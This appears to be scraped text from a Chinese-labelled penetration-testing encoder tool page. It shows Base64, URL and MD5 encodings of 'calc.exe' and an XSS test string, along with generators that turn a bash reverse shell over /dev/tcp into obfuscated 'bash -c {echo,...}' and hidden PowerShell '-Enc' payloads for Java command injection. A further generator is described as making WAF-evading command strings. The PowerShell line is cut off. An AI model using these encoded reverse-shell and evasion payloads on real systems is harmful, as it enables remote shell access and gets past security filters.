 EncodeUtil
Base64
calc.exe 编码
Y2FsYy5leGU= 解码
URL
<script>alert(1);</script> 编码
%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E 解码
MD5
calc.exe 加密
32392c813dd09699130b08295844a13d
Bash Base64 CMD
解决 Java 执行命令无法使用重定向和管道符号问题
bash -i >& /dev/tcp/127.0.0.1/8080 0>&1 生成命令
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvODA4MCAwPiYx}|
Powershell Base64 CMD
解决 Java 执行命令无法使用重定向和管道符号问题
bash -i >& /dev/tcp/127.0.0.1/8080 0>&1 生成命令
powershell.exe -NonI -W Hidden -NoP -Exec Bypass -Enc YgBhAHMAaAAgAC0Aa
特殊命令字符串生成
用于生成可以绕WAF的Java命令
calc.exe 生成命令
String.fromCharCode(99,97,108,99,46,101,120,101)